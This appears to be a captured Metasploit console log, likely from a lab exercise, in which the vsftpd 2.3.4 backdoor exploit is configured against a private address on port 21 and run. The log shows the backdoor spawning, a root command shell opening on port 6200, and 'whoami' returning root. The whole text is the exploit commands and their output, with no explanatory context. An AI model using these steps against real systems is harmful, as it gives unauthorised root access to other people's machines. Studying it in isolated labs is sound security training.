 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.10.2.15
RHOSTS => 10.10.2.15
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.10.2.15:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.2.15:21 - USER: 331 Please specify the password.
[+] 10.10.2.15:21 - Backdoor service has been spawned, handling...
[+] 10.10.2.15:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.10.2.15:6200) at 2021-11-08 12:21:22 +0600
whoami
root